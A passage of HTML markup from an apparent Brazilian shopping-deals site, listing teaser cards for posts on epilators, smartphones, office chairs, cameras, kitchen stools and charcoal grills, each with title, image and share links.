		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
